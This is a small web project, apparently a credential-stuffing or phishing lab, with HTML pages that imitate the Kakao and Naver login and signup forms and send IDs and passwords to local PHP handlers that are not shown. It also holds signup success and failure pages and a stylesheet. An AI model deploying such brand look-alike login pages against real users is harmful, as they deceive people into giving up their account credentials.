
<file: credential_stuffing/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login and Signup Forms</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <!-- Kakao Login -->
        <div class="login-box kakao" id="kakao-login-box">
            <h1>Kakao</h1>
            <form action="kakao_login.php" method="POST">
                <input type="text" placeholder="카카오메일 아이디, 이메일, 전화번호" name="kakao-id" required>
                <input type="password" placeholder="비밀번호" name="kakao-password" required>
                <div class="options">
                    <label>
                        <input type="radio" name="login-info"> 간편로그인 정보 저장
                        <span class="info">(i)</span>
                    </label>
                </div>
                <button type="submit" class="login-btn kakao-btn">로그인</button>
                <div class="separator">또는</div>
                <button type="button" class="qr-login">QR코드 로그인</button>
            </form>
            <div class="links">
                <a href="#" id="kakao-signup-link">회원가입</a> |
                <a href="#">계정 찾기</a> |
                <a href="#">비밀번호 찾기</a>
            </div>
        </div>

        <!-- Kakao Signup Form (Initially Hidden) -->
        <div class="login-box kakao" id="kakao-signup-box" style="display: none;">
            <h1>Kakao 회원가입</h1>
            <form action="kakao_signup.php" method="POST">
                <input type="text" placeholder="이름" name="kakao-name" required>
                <input type="text" placeholder="카카오 ID" name="kakao-signup-id" required>
                <input type="email" placeholder="이메일" name="kakao-email" required>
                <input type="password" placeholder="비밀번호" name="kakao-signup-password" required>
                <button type="submit" class="login-btn kakao-btn">회원가입</button>
            </form>
            <div class="links">
                <a href="#" id="kakao-back-to-login">로그인으로 돌아가기</a>
            </div>
        </div>

        <!-- Naver Login -->
        <div class="login-box naver" id="naver-login-box">
            <h1>NAVER</h1>
            <div class="tab-menu">
                <button class="active">ID/전화번호</button>
                <button>일회용 번호</button>
                <button>QR코드</button>
            </div>
            <form action="naver_login.php" method="POST">
                <input type="text" placeholder="아이디 또는 전화번호" name="naver-id" required>
                <input type="password" placeholder="비밀번호" name="naver-password" required>
                <div class="options">
                    <label>
                        <input type="checkbox" checked> 로그인 상태 유지
                    </label>
                    <div class="ip-security">
                        IP보안 <input type="checkbox" checked>
                    </div>
                </div>
                <button type="submit" class="login-btn naver-btn">로그인</button>
            </form>
            <div class="links">
                <a href="#" id="naver-signup-link">회원가입</a> |
                <a href="#">아이디 찾기</a> |
                <a href="#">비밀번호 찾기</a>
            </div>
        </div>

        <!-- Naver Signup Form (Initially Hidden) -->
        <div class="login-box naver" id="naver-signup-box" style="display: none;">
            <h1>NAVER 회원가입</h1>
            <form action="naver_signup.php" method="POST">
                <input type="text" placeholder="이름" name="naver-name" required>
                <input type="text" placeholder="아이디" name="naver-signup-id" required>
                <input type="email" placeholder="이메일" name="naver-email" required>
                <input type="password" placeholder="비밀번호" name="naver-signup-password" required>
                <button type="submit" class="login-btn naver-btn">회원가입</button>
            </form>
            <div class="links">
                <a href="#" id="naver-back-to-login">로그인으로 돌아가기</a>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: credential_stuffing/CSmain.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login and Signup Forms</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <!-- Kakao Login -->
        <div class="login-box kakao" id="kakao-login-box">
            <h1>Kakao</h1>
            <form action="kakao_login.php" method="POST">
                <input type="text" placeholder="카카오메일 아이디, 이메일, 전화번호" name="kakao-id" required>
                <input type="password" placeholder="비밀번호" name="kakao-password" required>
                <div class="options">
                    <label>
                        <input type="radio" name="login-info"> 간편로그인 정보 저장
                        <span class="info">(i)</span>
                    </label>
                </div>
                <button type="submit" class="login-btn kakao-btn">로그인</button>
                <div class="separator">또는</div>
                <button type="button" class="qr-login">QR코드 로그인</button>
            </form>
            <div class="links">
                <a href="#" id="kakao-signup-link">회원가입</a> |
                <a href="#">계정 찾기</a> |
                <a href="#">비밀번호 찾기</a>
            </div>
        </div>

        <!-- Kakao Signup Form (Initially Hidden) -->
        <div class="login-box kakao" id="kakao-signup-box" style="display: none;">
            <h1>Kakao 회원가입</h1>
            <form action="kakao_signup.php" method="POST">
                <input type="text" placeholder="이름" name="kakao-name" required>
                <input type="text" placeholder="카카오 ID" name="kakao-signup-id" required>
                <input type="email" placeholder="이메일" name="kakao-email" required>
                <input type="password" placeholder="비밀번호" name="kakao-signup-password" required>
                <button type="submit" class="login-btn kakao-btn">회원가입</button>
            </form>
            <div class="links">
                <a href="#" id="kakao-back-to-login">로그인으로 돌아가기</a>
            </div>
        </div>

        <!-- Naver Login -->
        <div class="login-box naver" id="naver-login-box">
            <h1>NAVER</h1>
            <div class="tab-menu">
                <button class="active">ID/전화번호</button>
                <button>일회용 번호</button>
                <button>QR코드</button>
            </div>
            <form action="naver_login.php" method="POST">
                <input type="text" placeholder="아이디 또는 전화번호" name="naver-id" required>
                <input type="password" placeholder="비밀번호" name="naver-password" required>
                <div class="options">
                    <label>
                        <input type="checkbox" checked> 로그인 상태 유지
                    </label>
                    <div class="ip-security">
                        IP보안 <input type="checkbox" checked>
                    </div>
                </div>
                <button type="submit" class="login-btn naver-btn">로그인</button>
            </form>
            <div class="links">
                <a href="#" id="naver-signup-link">회원가입</a> |
                <a href="#">아이디 찾기</a> |
                <a href="#">비밀번호 찾기</a>
            </div>
        </div>

        <!-- Naver Signup Form (Initially Hidden) -->
        <div class="login-box naver" id="naver-signup-box" style="display: none;">
            <h1>NAVER 회원가입</h1>
            <form action="./WAS/CSmain.php" method="POST">
                <input type="text" placeholder="이름" name="naver-name" required>
                <input type="text" placeholder="아이디" name="naver-signup-id" required>
                <input type="email" placeholder="이메일" name="naver-email" required>
                <input type="password" placeholder="비밀번호" name="naver-signup-password" required>
                <button type="submit" class="login-btn naver-btn">회원가입</button>
            </form>
            <div class="links">
                <a href="#" id="naver-back-to-login">로그인으로 돌아가기</a>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: credential_stuffing/fail.html>
<!-- fail.html: 회원가입 실패 페이지 -->
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>회원가입 실패</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            margin-top: 100px;
        }
        h1 {
            color: red;
        }
    </style>
</head>
<body>
    <h1>회원가입에 실패했습니다!</h1>
    <p>3초 후 로그인 페이지로 돌아갑니다...</p>
    <script>
        setTimeout(function() {
            window.location.href = "index.html";  // 로그인 페이지로 돌아가기
        }, 3000);  // 3초 대기
    </script>
</body>
</html>
</file>

<file: credential_stuffing/success.html>
<!-- success.html: 회원가입 성공 페이지 -->
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>회원가입 성공</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            margin-top: 100px;
        }
        h1 {
            color: green;
        }
    </style>
</head>
<body>
    <h1>회원가입을 축하합니다!</h1>
    <p>3초 후 로그인 페이지로 돌아갑니다...</p>
    <script>
        setTimeout(function() {
            window.location.href = "index.html";  // 로그인 페이지로 돌아가기
        }, 3000);  // 3초 대기
    </script>
</body>
</html>
</file>
<file: credential_stuffing/styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
}

body {
    background-color: #f5f5f5;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.container {
    display: flex;
    gap: 50px;
}

.login-box {
    background-color: white;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    width: 400px;
    text-align: center;
}

.kakao h1 {
    color: #3c1e1e;
}

.naver h1 {
    color: #2DB400;
}

.login-form input, .signup-form input {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 16px;
}

.options {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
    margin: 10px 0;
    flex-wrap: nowrap;
}

.login-btn {
    width: 100%;
    padding: 10px;
    font-size: 18px;
    border-radius: 5px;
    cursor: pointer;
    margin-top: 10px;
    border: none;
}

.kakao-btn {
    background-color: #fee500;
    color: #3c1e1e;
}

.naver-btn {
    background-color: #2DB400;
    color: white;
}

.links {
    margin-top: 20px;
    font-size: 14px;
}

.links a {
    color: #666;
    text-decoration: none;
}

.links a:hover {
    text-decoration: underline;
}
</file>
